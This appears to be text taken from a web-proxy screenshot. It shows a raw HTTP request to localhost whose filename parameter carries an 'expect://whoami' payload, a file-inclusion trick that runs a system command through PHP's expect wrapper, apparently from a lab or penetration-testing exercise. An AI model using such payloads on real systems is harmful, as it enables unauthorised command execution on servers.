 Request
Pretty Raw Hex \n
1 GET /?filename=expect://whoami HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15